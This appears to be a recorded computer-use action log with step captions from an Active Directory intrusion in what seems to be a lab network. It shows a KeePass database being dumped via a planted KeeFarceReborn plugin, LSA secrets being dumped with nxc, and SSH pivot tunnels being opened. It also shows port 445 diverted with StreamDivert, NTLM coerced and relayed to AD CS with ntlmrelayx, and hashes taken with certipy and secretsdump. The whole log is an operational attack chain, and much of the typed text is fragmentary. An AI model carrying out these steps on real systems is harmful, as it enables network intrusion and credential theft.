
mouse_move(237, 64)

Step: Run Get-Process and review the list of running processes on the Windows host
text(Get-PO)

key(Return)

scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

Step: Switch to the xct/winpspy GitHub repository and scroll to the top of its page
click(127, 10)

scroll(up, 3)

scroll(up, 3)

Step: Run .\winpspy.exe against C:\ from the user's home folder
text(.\)

text(wi)

key(Backspace)

text(.\winpspy.exe)

text(C:\)

key(Return)

Step: Review winpspy's process, named pipe and locked file activity output for C:\
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

Step: Change to the E: drive and into Public\Software\KeePass2\Database
text(cd E:\)

key(Backspace)

Step: Open the d3lb3/KeeFarceReborn repository and read through its README on the export DLL
click(238, 10)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(394, 281)

mouse_move(418, 268)

scroll(up, 3)

scroll(up, 3)

mouse_move(182, 258)

Step: Open KeeFarceRebornPluginExt.cs inside the KeeFarceRebornPlugin folder
click(182, 259)

click(278, 355)

mouse_move(449, 307)

click(319, 424)

mouse_move(464, 318)

mouse_move(500, 285)

mouse_move(470, 236)

Step: Review how the plugin writes the database to export.xml, then return to the PowerShell session
scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

click(125, 9)

mouse_move(460, 239)

Step: List the contents of C:\Program Files and C:\ProgramData
text(ls C:\{)

text(ls CL)

text(ls)

Step: Change into C:\Users\sasrv200\KeePass where KeeFarceRebornPlugin.dll sits beside KeePass.exe
text(cd C:\)

text(Users\sasrv200\)

key(Return)

mouse_move(313, 336)

Step: Copy KeeFarceRebornPlugin.dll into E:\Public\Software\KeePass2\Plugins
double_click(278, 336)

mouse_move(404, 322)

mouse_move(353, 341)

text(cp .\KeeFarceRebornPlugin.dll)

text(E:\Public\)

text(Software\KeePass2\Pl)

key(Return)

text(cd 'C:\Program Files\)

Step: Print export.xml with cat, revealing KeePass entries such as BERSRV200 with passwords
click(96, 219)

text(cat .\export.xml)

key(Return)

mouse_move(409, 255)

scroll(down, 3)

Step: Split a third pane and start an nxc SMB login as Administrator against 10.10.219.198 via proxychains4
click(400, 329)

click(411, 240)

text(proxychains4 -q /home/r0bit/Tools/nxc smb 10.10.219.198 -u Administrator -p)

Step: Run nxc smb against 10.10.219.198 as local Administrator with --local-auth --lsa to dump LSA secrets
text(--local-auth --lsa)

key(Return)

key(Return)

mouse_move(630, 135)

Step: Copy clare.frost's password from the dump and authenticate to 10.10.219.198 over SMB as clare.frost
scroll(down, 3)

double_click(318, 233)

text(proxychains4 -q /home/r0bit/Tools/nxc smb 10.10.219.198 -u Administrator -p)

text(cla)

text(re.frost -p a)

key(Return)

key(Return)

mouse_move(374, 270)

text(certipy auth -pfx lol.pfx)


scroll(up, 3)

scroll(down, 3)

mouse_move(473, 224)

mouse_move(419, 106)

scroll(down, 3)

Step: Review the PortBender README's example redirecting 445/TCP to 8445/TCP, then return to the top
click(350, 10)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(448, 236)

mouse_move(450, 221)

mouse_move(223, 218)

mouse_move(472, 136)

mouse_move(515, 153)

mouse_move(508, 150)

mouse_move(430, 136)

mouse_move(436, 209)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

mouse_move(457, 219)

mouse_move(378, 364)

mouse_move(384, 256)

mouse_move(416, 290)

scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

mouse_move(344, 11)

mouse_move(397, 9)

Step: Close the PortBender page and review StreamDivert's README usage and example divert config entries
click(397, 10)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

mouse_move(327, 373)

mouse_move(329, 380)

mouse_move(214, 354)

double_click(205, 346)

scroll(up, 3)

mouse_move(677, 375)

Step: Open the StreamDivert v1.1 latest release page with its x64 and x86 zip assets
click(677, 374)

mouse_move(364, 311)

mouse_move(195, 244)

mouse_move(186, 405)

mouse_move(143, 502)

text(exit)

text(ssh -qD 1337 -i sasrv200.key sasrv200@10.10.219.198)

text(445)

text(77:127.0.0.1:8888 fiftyfifty@172.16.50.50)

text(:)

text(127.0.0.1:)

text(445)

text(Administrator@10.10.21)

text(9.1)

text(98)

key(Return)

mouse_move(443, 111)

Step: Enter C:\Users\sasrv200\StreamDivert, start PowerShell and display config.txt redirecting 445 to 8445
text(cd C;\)

text(sasrv200)

key(Return)

text(powerrshe)

key(Return)

text(cat config.tx)

key(Return)

Step: Launch .\StreamDivert.exe .\config.txt -f to start the port 445 diverter
text(.\Stre)

text(amDivert.exe conf)

text(.\config.txt)

text(-f)

mouse_move(392, 116)

Step: Start Responder on tun0 and run Coercer against 10.10.219.197 with listener 10.10.219.198
text(sudo ssh -R 8888:127.0.0.1:8888 fiftyfifty@172.16.50.50)

key(Return)

text(8)

mouse_move(235, 95)

mouse_move(172, 355)

Step: Launch proxychains4 ntlmrelayx.py against BERSRV105 certfnsh.asp with --adcs and the DomainController template
double_click(347, 353)

double_click(559, 353)

mouse_move(691, 353)

double_click(720, 354)

mouse_move(710, 361)

mouse_move(810, 371)

key(Return)

click(275, 270)

Step: Scroll the ntlmrelayx output down to the GOT CERTIFICATE line for BERSRV100$
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Store the base64 certificate in dc.b64 and decode it to dc.pfx
text(vim d03.b64)

key(Return)

text(| base64 -d > dc.pfx)

Step: Run certipy auth -pfx dc.pfx through proxychains4 to get bersrv100$'s TGT and NT hash
text(pr)

text(proxcy)

mouse_move(102, 407)

Step: Run proxychains4 nxc smb 10.10.219.197 as bersrv100$ with its NT hash to verify login
text(proxuchains4 -q /home/r0bit/Tools/nxc)

text(smb 10.10.219.197 -u ')

text(bersrv100)

mouse_move(392, 350)

Step: Review the secretsdump output and copy the dumped Administrator hash and Kerberos keys
scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

right_click(395, 361)
